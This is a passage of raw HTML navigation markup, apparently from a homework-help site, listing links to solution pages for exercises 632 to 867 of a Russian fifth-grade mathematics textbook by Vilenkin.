href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-632.html">632</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-633.html">633</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-634.html">634</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-635.html">635</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-636.html">636</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-637.html">637</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-638.html">638</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-639.html">639</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-640.html">640</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-641.html">641</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-642.html">642</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-643.html">643</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-644.html">644</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-645.html">645</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-646.html">646</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-647.html">647</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-648.html">648</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-649.html">649</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-650.html">650</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-651.html">651</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-654.html">654</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-655.html">655</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-656.html">656</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-657.html">657</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-658.html">658</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-659.html">659</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-660.html">660</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-661.html">661</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-662.html">662</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-663.html">663</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-664.html">664</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-665.html">665</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-666.html">666</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-667.html">667</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-668.html">668</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-669.html">669</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-670.html">670</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-671.html">671</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-672.html">672</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-673.html">673</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-674.html">674</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-675.html">675</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-676.html">676</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-677.html">677</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-678.html">678</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-679.html">679</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-680.html">680</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-681.html">681</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-682.html">682</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-683.html">683</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-684.html">684</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-685.html">685</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-686.html">686</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-687.html">687</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-688.html">688</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-689.html">689</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-690.html">690</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-691.html">691</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-692.html">692</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-693.html">693</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-694.html">694</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-695.html">695</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-696.html">696</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-697.html">697</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-698.html">698</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-699.html">699</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-700.html">700</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-701.html">701</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-702.html">702</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-703.html">703</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-704.html">704</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-705.html">705</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-706.html">706</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-707.html">707</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-708.html">708</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-709.html">709</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-710.html">710</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-711.html">711</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-712.html">712</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-713.html">713</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-714.html">714</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-715.html">715</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-716.html">716</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-717.html">717</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-718.html">718</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-719.html">719</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-720.html">720</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-721.html">721</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-722.html">722</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-723.html">723</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-724.html">724</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-725.html">725</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-726.html">726</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-727.html">727</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-728.html">728</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-729.html">729</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-730.html">730</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-731.html">731</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-732.html">732</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-733.html">733</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-734.html">734</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-735.html">735</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-736.html">736</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-737.html">737</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-738.html">738</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-739.html">739</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-740.html">740</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-741.html">741</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-742.html">742</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-743.html">743</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-744.html">744</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-745.html">745</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-746.html">746</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-747.html">747</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-748.html">748</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-749.html">749</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-750.html">750</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-751.html">751</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-752.html">752</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-753.html">753</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-754.html">754</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-755.html">755</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-756.html">756</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-757.html">757</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-758.html">758</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-759.html">759</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-760.html">760</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-761.html">761</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-762.html">762</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-763.html">763</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-764.html">764</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-765.html">765</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-766.html">766</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-767.html">767</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-768.html">768</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-769.html">769</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-770.html">770</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-771.html">771</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-772.html">772</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-773.html">773</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-774.html">774</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-775.html">775</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-776.html">776</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-777.html">777</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-778.html">778</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-779.html">779</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-780.html">780</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-781.html">781</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-782.html">782</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-783.html">783</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-784.html">784</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-785.html">785</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-786.html">786</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-787.html">787</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-788.html">788</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-789.html">789</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-790.html">790</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-791.html">791</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-792.html">792</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-793.html">793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-794.html">794</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-795.html">795</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-796.html">796</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-797.html">797</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-798.html">798</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-799.html">799</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-800.html">800</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-801.html">801</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-802.html">802</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-803.html">803</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-804.html">804</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-805.html">805</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-806.html">806</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-807.html">807</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-808.html">808</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-809.html">809</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-810.html">810</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-811.html">811</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-812.html">812</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-813.html">813</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-814.html">814</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-815.html">815</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-816.html">816</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-817.html">817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-818.html">818</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-819.html">819</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-820.html">820</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-821.html">821</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-822.html">822</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-823.html">823</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-824.html">824</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-825.html">825</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-826.html">826</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-827.html">827</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-828.html">828</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-829.html">829</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-830.html">830</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-831.html">831</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-832.html">832</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-833.html">833</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-834.html">834</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-835.html">835</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-836.html">836</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-837.html">837</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-838.html">838</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-839.html">839</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-840.html">840</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-841.html">841</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-842.html">842</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-843.html">843</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-844.html">844</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-845.html">845</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-846.html">846</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-847.html">847</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-848.html">848</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-849.html">849</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-850.html">850</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-851.html">851</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-852.html">852</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-853.html">853</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-854.html">854</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-855.html">855</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-856.html">856</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-857.html">857</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-858.html">858</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-859.html">859</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-860.html">860</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-861.html">861</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-862.html">862</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-863.html">863</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-864.html">864</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-865.html">865</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-866.html">866</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-867.html">867</a><a 